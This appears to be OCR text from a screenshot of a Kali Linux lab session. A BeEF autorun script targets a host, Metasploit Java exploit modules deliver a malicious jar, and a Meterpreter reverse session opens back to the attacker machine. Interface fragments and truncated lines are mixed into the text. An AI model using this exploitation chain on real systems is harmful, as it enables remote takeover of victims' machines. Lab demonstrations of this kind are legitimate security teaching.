 root@kali: ~/beef_injection_framework
File Edit View Search Terminal Help
root@kali:~/beef_injection_framework# ruby autorun.rb
[*] Running autorun mods against 192.168.192.20
{"ses":"PhmXXZGQebqsshkipoc6Z83zTjpAvHbR9fxbKa2mhGyecGvarsemSwhKiBG4GnTj9GZYm9ER
4ZCHUWC9","mod":112,"cmd":"1"}
{"ses":"PhmXXZGQebqsshkipoc6Z83zTjpAvHbR9fxbKa2mhGyecGvarsemSwhKiBG4GnTj9GZYm9ER
4ZCHUWC9","mod":111,"cmd":"2"}
{"ses":"PhmXXZGQebqsshkipoc6Z83zTjpAvHbR9fxbKa2mhGyecGvar
4ZCHUWC9","mod":132,"cmd":"3"}
{"ses":"PhmXXZGQebqsshkipoc6Z83zTjpAvHbR9fxbKa2mhGyecGvar
4ZCHUWC9","mod":208,"cmd":"4"}
Home
marks Help
Home
Searc
root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.192.20 java_atomicreferencearray - Generated jar to drop (5486 byt
es).
[*] 192.168.192.20 java_atomicreferencearray - Sending jar
[*] 192.168.192.20 java_atomicreferencearray - Sending jar
[*] Sending stage (30355 bytes) to 192.168.192.20
[*] Meterpreter session 32 opened (192.168.192.10:7777 -> 192.168.192.20:52912)
at 2014-06-07 01:13:41 -0400
[*] 192.168.192.20 java_jre17_driver_manager - handling request for /wnExNWJYp
[*] 192.168.192.20 java_atomicreferencearray - Sending Java AtomicReferenceArr
ay Type Violation Vulnerability
[*] 192.168.192.20 java_atomicreferencearray - Generated jar to drop (5486 byt
es).
[*] 192.168.192.20 java_jre17_driver_manager - handling request for /wnExNWJYp
/
[*] Session ID 32 (192.168.192.10:7777 -> 192.168.192.20:52912) processing Initi
alAutoRunScript 'migrate -f'
[*] 192.168.192.20 java_jre17_driver_manager - handling request for /wnExNWJYp
[*] 192.168.192.20 java_atomicreferencearray - Sending Java AtomicReferenceArr
ay Type Violation Vulnerability
[*] 192.168.192.20 java_atomicreferencearray - Generated jar to drop (5486 byt
es).
[*] 192.168.192.20 java_jre17_driver_manager - handling request for /wnExNWJYp
work
\
community.out
core